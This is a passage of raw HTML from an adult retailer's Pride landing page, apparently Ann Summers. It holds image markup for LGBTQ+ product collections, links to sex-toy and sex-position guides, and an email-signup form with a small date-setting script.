                        <source media="(min-width: 461px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw7d55982f/images/pages/pride/768/bodies-dt.webp" type="image/webp" />
                        <source media="(min-width: 0px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwb77d5093/images/pages/pride/bodies-mob.webp" type="image/webp" />
                        <!--jpg-->
                        <source media="(min-width: 769px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw2ac46efc/images/pages/pride/768/bodies-dt.jpg"  />
                        <source media="(min-width: 461px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw2ac46efc/images/pages/pride/768/bodies-dt.jpg"  />
                        <source media="(min-width: 0px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw0c5c4502/images/pages/pride/bodies-mob.jpg" />
                        <!-- default --><img src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw2014c786/images/pages/pride/bodies-dt.jpg" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw2014c786/images/pages/pride/bodies-dt.jpg" alt="" />
                    </picture>
                    <div class="anno">
                        <h2 class="mb-17-25"><mark style="color:#655C54;">Bodies</mark></h2>
                        <p class="mb-1 mt-1 mt-md-3">Shop Now</p>
                    </div>
                </div>
            </a>
        </div>
        <div class="col-6">
            <a href="https://www.annsummers.com/sex-toys/lgbtq%2B/accessories/">
                <div class="image-holder">
                    <picture>
                        <!-- WEBP -->
                        <source media="(min-width: 769px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw20f655ff/images/pages/pride/768/accessories-dt.webp" type="image/webp" />
                        <source media="(min-width: 461px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw20f655ff/images/pages/pride/768/accessories-dt.webp" type="image/webp" />
                        <source media="(min-width: 0px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw5bb3e4ce/images/pages/pride/accessories-mob.webp" type="image/webp" />
                        <!--jpg-->
                        <source media="(min-width: 769px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwcbb86067/images/pages/pride/768/accessories-dt.jpg"  />
                        <source media="(min-width: 461px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwcbb86067/images/pages/pride/768/accessories-dt.jpg"  />
                        <source media="(min-width: 0px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw0652e2ad/images/pages/pride/accessories-mob.jpg" />
                        <!-- default --><img src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwf3343882/images/pages/pride/accessories-dt.jpg" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwf3343882/images/pages/pride/accessories-dt.jpg" alt="" />
                    </picture>
                    <div class="anno">
                        <h2 class="mb-17-25"><mark style="color:#AE3252;">Accessories</mark></h2>
                        <p class="mb-1 mt-1 mt-md-3">Shop Now</p>
                    </div>
                </div>
            </a>
        </div>
    </div>
    <style>
        #pride #be-proud .image-holder{padding-bottom:66.762%;}#pride #be-proud .lockup{max-width:100%;}#pride #be-proud .lockup .image-holder{padding-bottom:56.198%;background:transparent;}#pride #be-proud .cta-headings{position: absolute;top:5%;color:#fff;}#pride #be-proud a{text-decoration: none;color:#fff;}#pride #be-proud p:last-of-type{text-decoration: underline;}@media(min-width:769px){#pride #be-proud .image-holder{padding-bottom:30.138%;}#pride #be-proud .lockup{max-width:40%;}}
    </style>
    <div class="row position-relative mb-17-25" id="be-proud">
        <div class="col-12">
            <a href="https://www.annsummers.com/search?q=be%20proud">
                <div class="image-holder">
                        <picture>                        
                            <source media="(min-width: 1201px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw5c5d096b/images/pages/pride/be-proud-dt.webp" type="image/webp" />
                            <source media="(min-width: 992px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw0b20ec8c/images/pages/pride/1200/be-proud-dt.webp" type="image/webp" />
                            <source media="(min-width: 769px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwa1548591/images/pages/pride/992/be-proud-dt.webp" type="image/webp" />
                            <source media="(min-width: 461px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwcc45921d/images/pages/pride/be-proud-mob.webp" type="image/webp" />
                            <source media="(min-width: 0px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwcc45921d/images/pages/pride/be-proud-mob.webp" type="image/webp" />
                            
                            <source media="(min-width: 1201px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwe88e5c61/images/pages/pride/be-proud-dt.jpg" />
                            <source media="(min-width: 992px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw78a2d917/images/pages/pride/1200/be-proud-dt.jpg" />
                            <source media="(min-width: 769px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw2fa39083/images/pages/pride/992/be-proud-dt.jpg" />
                            <source media="(min-width: 461px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw7547f7c7/images/pages/pride/be-proud-mob.jpg" />
                            <source media="(min-width: 0px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw7547f7c7/images/pages/pride/be-proud-mob.jpg" />

                            <img src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwe88e5c61/images/pages/pride/be-proud-dt.jpg" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwe88e5c61/images/pages/pride/be-proud-dt.jpg" alt="" />
                        </picture>
                </div>
            </a>
        </div>
        <div class="col-6 col-md-6 col-lg-4 cta-headings">
            <a href="https://www.annsummers.com/search?q=be%20proud">
                <div class="lockup ml-3">
                    <div class="image-holder">
                        <img src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwfe11eaf8/images/pages/pride/be-proud-lockup.png" alt="Be Proud"/>
                    </div>
                </div>
                <p class="d-none d-lg-block ml-3">Created to empower you, the Be Proud collection is designed so you can tailor your pleasure and embrace your sexuality. Enjoy this range during solo play or with a partner for endless waves of satisfaction.</p>
                
                <p class="marked"><mark style="color:#859E96;">Collection</mark></p>
                <p class="mb-1 mt-1 mt-md-3 ml-3">Shop Now</p>
            </a>
            
        </div>
    </div>

    <div class="row" id="row3">
        <div class="col-6 col-md-3 order-1 order-md-1 pl-0 mb-17-25">
            <a href="https://www.annsummers.com/search?q=strapon%20me">
                <div class="image-holder">
                    <picture>
                        <!-- WEBP -->
                        
                        <source media="(min-width: 769px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw87d0e709/images/pages/pride/768/strap-on-me-dt.webp" type="image/webp" />
                        <source media="(min-width: 461px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwf96b4535/images/pages/pride/768/strap-on-me-mob.webp" type="image/webp" />
                        <source media="(min-width: 0px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw78d53d5f/images/pages/pride/strap-on-me-mob.webp" type="image/webp" />
                        <!--jpg-->
                        <source media="(min-width: 769px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw29d5829e/images/pages/pride/768/strap-on-me-dt.jpg"  />
                        <source media="(min-width: 461px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwa6f86209/images/pages/pride/768/strap-on-me-mob.jpg"  />
                        <source media="(min-width: 0px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw79179d13/images/pages/pride/strap-on-me-mob.jpg" />
                        <!-- default --><img src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw768e521c/images/pages/pride/strap-on-me-dt.jpg" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw768e521c/images/pages/pride/strap-on-me-dt.jpg" alt="" />
                    </picture>
                    <div class="anno">
                        <h2 class="mb-17-25"><mark style="color:#44862D;">Strap on me</mark></h2>
                        <p class="mb-1 mt-1 mt-md-3">Shop Now</p>
                    </div>
                </div>
            </a>
        </div>
        <div class="col-12 col-md-6 order-3 order-md-2 mb-17-25">
            <a href="https://www.annsummers.com/search?q=kandid">
                <div class="image-holder">
                    <picture>
                        <!-- WEBP -->                        
                        <source media="(min-width: 769px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8ebc1faa/images/pages/pride/768/kandid-dt.webp" type="image/webp" />
                        <source media="(min-width: 461px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8ebc1faa/images/pages/pride/768/kandid-dt.webp" type="image/webp" />
                        <source media="(min-width: 0px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw73d8d7bd/images/pages/pride/kandid-dt.webp" type="image/webp" />
                        <!--jpg-->
                        <source media="(min-width: 769px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw71ed31cb/images/pages/pride/768/kandid-dt.jpg"  />
                        <source media="(min-width: 461px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw71ed31cb/images/pages/pride/768/kandid-dt.jpg"  />
                        <source media="(min-width: 0px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw9fe075ce/images/pages/pride/kandid-dt.jpg" />
                        <!-- default --><img src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw9fe075ce/images/pages/pride/kandid-dt.jpg" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw9fe075ce/images/pages/pride/kandid-dt.jpg" alt="" />
                    </picture>
                    <div class="anno">
                        <h2 class="mb-17-25"><mark style="color:#859E96;">Kandid</mark></h2>
                        <p class="mb-1 mt-1 mt-md-3">Shop Now</p>
                    </div>
                </div>
            </a>
        </div>
        <div class="col-6 col-md-3 order-2 order-md-3 pr-0 mb-17-25">
            <a href="https://www.annsummers.com/search?q=wild%20flower">
                <div class="image-holder">
                    <picture>
                        <!-- WEBP -->
                        
                        <source media="(min-width: 769px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw7a69bee8/images/pages/pride/768/wildflower-dt.webp" type="image/webp" />
                        <source media="(min-width: 461px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw453f8ae0/images/pages/pride/768/wildflower-mob.webp" type="image/webp" />
                        <source media="(min-width: 0px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw9d3447ba/images/pages/pride/wildflower-mob.webp" type="image/webp" />
                        <!--jpg-->
                        <source media="(min-width: 769px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw65187c1e/images/pages/pride/768/wildflower-dt.jpg"  />
                        <source media="(min-width: 461px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwbfc3431e/images/pages/pride/768/wildflower-mob.jpg"  />
                        <source media="(min-width: 0px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw2f70e90b/images/pages/pride/wildflower-mob.jpg" />
                        <!-- default --><img src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw6ed6878e/images/pages/pride/wildflower-dt.jpg" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw6ed6878e/images/pages/pride/wildflower-dt.jpg" alt="" />
                    </picture>
                    <div class="anno">
                        <h2 class="mb-17-25"><mark style="color:#A65B43;">Wildflower</mark></h2>
                        <p class="mb-1 mt-1 mt-md-3">Shop Now</p>
                    </div>
                </div>
            </a>
        </div>
    </div>

    <div class="row mb-17-25 py-3" style="background:#E33861;" id="guides">
        <div class="col-12 text-center mb-17-25">
            <h2><mark style="background:#fff; color:#E33861;line-height: 2;">Guides</b></mark></h2>
        </div>
        <div class="col-12 pr-0 pr-md-3">
            <div class="owl-carousel owl-theme" id="nudesCarousel">
                <div class="item">
                    <a href="https://www.annsummers.com/content-hub/sex-toy-guides/lesbian-sex-toys.html">
                        <div class="guidelink" style="background:#cfdf2c">
                            <p class="guide-callout">Guide</p>
                            <h3>Lesbian<br/>Sex Toys</h3>
                            <p class="cta">Read the guide</p>
                        </div>
                    </a>
                </div>
                <div class="item">
                    <a href="https://www.annsummers.com/content-hub/sex-toy-guides/gay-sex-toys.html">
                        <div class="guidelink" style="background:#7bd23e">
                            <p class="guide-callout">Guide</p>
                            <h3>Gay<br/>Sex Toys</h3>
                            <p class="cta">Read the guide</p>
                        </div>
                    </a>
                </div>
                <div class="item">
                    <a href="https://www.annsummers.com/content-hub/sex-positions/bisexual-sex-positions.html">
                        <div class="guidelink" style="background:#fa834c">
                            <p class="guide-callout">Guide</p>
                            <h3>Bisexual<br/>Sex<br/>Positions</h3>
                            <p class="cta">Read the guide</p>
                        </div>
                    </a>
                </div>
                <div class="item">
                    <a href="https://www.annsummers.com/content-hub/sex-positions/best-lesbian-sex-positions.html">
                        <div class="guidelink" style="background:#cfdf2c">
                            <p class="guide-callout">Guide</p>
                            <h3>Lesbian<br/>Sex<br/>Positions</h3>
                            <p class="cta">Read the guide</p>
                        </div>
                    </a>
                </div>
                <div class="item">
                    <a href="https://www.annsummers.com/content-hub/better-sex/lesbian-sex-tips.html">
                        <div class="guidelink" style="background:#7bd23e">
                            <p class="guide-callout">Guide</p>
                            <h3>Lesbian<br/>Sex Tips</h3>
                            <p class="cta">Read the guide</p>
                        </div>
                    </a>
                </div>
            </div>
        </div>
    </div>
    <!--<div class="row">
        <div class="col-12 text-center">
            <a href="https://www.annsummers.com/lingerie/nude-lingerie/" class="cta">Shop the Collection</a>
        </div>
    </div>-->
</div>
    <!-- END_dwmarker -->

</div>














<a href="javascript:;" class="back-to-top ">
              <span>Top</span>
              <i class="fa fa-arrow-up"></i>
            </a>

  
	 


	












<div class="html-slot-container">
  
    
      
        <section class="sign-up" role="complementary">
	<div class="ds-container-condensed">
		<div class=" content">
<a id="emailFooter"></a>
			<div class="ds-row">
				<div class="ds-col-6-md copy-holder">
					<div class="ds-mar-bottom-4-md" style="font-size: 1.75rem;font-weight: 500;line-height: 1.2;">Sign up to emails and get
						<span class="emphasise">15% OFF
							<br>your first order</span>
					</div>
					<p class="ds-mar-bottom-4-md">Stay in the loop on all things Ann Summers:
						<br/>Updates on new arrivals, inspiration, offers and events!</p>
					<p class="ds-mar-bottom-4-md">*Discount only available on full price products and 5% off discounted products</p>
					<div class="ds-hidden-sm">
						<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
              Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
						<p class="terms">You must be over 18 to join our mailing list.</p>
					</div>
				</div>
				<div class="ds-col-6-md form-holder">
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="8a923ba33bbc7f469d4f38fa05" -->
		<form name="signup" id="signup" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - footer">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769407618994/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769407618994/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="footerMay23"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - footer</label>
    </div>
    <script>
        document.getElementById('signup').addEventListener('submit', function() {
            document.querySelector('#signup #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signup #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->

</div>
				<div class="ds-col-6-md ds-hidden-md ds-hidden-lg">
					<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
            Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
					<p class="terms">You must be over 18 to join our mailing list.</p>
				</div>
			</div>
		</div>
	</div>
</section>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="7e534e7c75d996676f35243b13" -->
		<div class="modal ds-modal slide-right email-signup" id="emailSignup" role="dialog" tabindex="-1" aria-label="Email Sign Up Information">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <button aria-label="Close" class="close" data-dismiss="modal" type="button">
        <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
        <span class="ds-icon-Close ds-hidden-sm"></span>
      </button>
      <div class="modal-body">
        <div class="ds-fluid-container signup-modal">
          <div class="signup-content">
            <div class="signup-header">
              <svg aria-hidden="false" class="icon icon-logo" focusable="false" viewBox="0 0 404 56">
                <g clip-path="url(#a)" fill="currentColor" transform="translate(-20 -96.04)">
                  <path
                    d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"></path>
                </g>
                <defs>
                  <clipPath id="a">
                    <path d="M20 96.04h404.14v56.04H20z" fill="#fff"></path>
                  </clipPath>
                </defs>
              </svg>
              <h2>
                Sign up to emails and get up to <span class="emphasise">15% OFF your first order</span>
              </h2>
            </div>
            <div class="signup-image">
              <picture>
                <!--medium-->
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw0f35ee43/images/email-signup/email-15-dt.webp" type="image/webp">
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
                <!--small-->
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwf4e74362/images/email-signup/email-15-mob.webp"
                        type="image/webp">
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwcf7e84e4/images/email-signup/email-15-mob.jpg">
                <!--default-->
                <img alt="" loading="lazy" src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg"
                     srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
              </picture>
            </div>
            <div class="signup-body">
              <div class="content sign-up">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="4fa593b1f74549c0ba36cb377a" -->
		<form name="signupSitewide" id="signupSitewide" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
